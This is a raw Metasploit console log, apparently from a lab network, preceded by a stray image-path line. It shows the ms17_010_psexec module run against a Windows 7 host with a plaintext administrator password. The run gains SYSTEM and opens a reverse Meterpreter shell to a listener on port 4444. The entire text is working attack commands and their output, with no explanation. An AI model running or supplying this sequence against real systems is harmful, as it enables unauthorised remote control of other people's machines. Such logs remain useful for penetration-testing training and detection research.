 msf5 > use exploit/windows/smb/ms17_010_psexec
msf5 exploit(windows/smb/ms17_010_psexec) > set rhosts 10.95.14.221
rhosts => 10.95.14.221
msf5 exploit(windows/smb/ms17_010_psexec) > set smbuser administrator
smbuser => administrator
msf5 exploit(windows/smb/ms17_010_psexec) > set smbpass Letmein7
smbpass => Letmein7
msf5 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 10.95.14.211:4444
[*] 10.95.14.221:445 - Authenticating to 10.95.14.221 as user 'administrator'...
[*] 10.95.14.221:445 - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[*] 10.95.14.221:445 - Built a write-what-where primitive...
[+] 10.95.14.221:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.95.14.221:445 - Selecting PowerShell target
[*] 10.95.14.221:445 - Executing the payload...
[+] 10.95.14.221:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 10.95.14.221
[*] Meterpreter session 1 opened (10.95.14.211:4444 -> 10.95.14.221:49339) at 2019-12-09 22:31:08 -0500
meterpreter >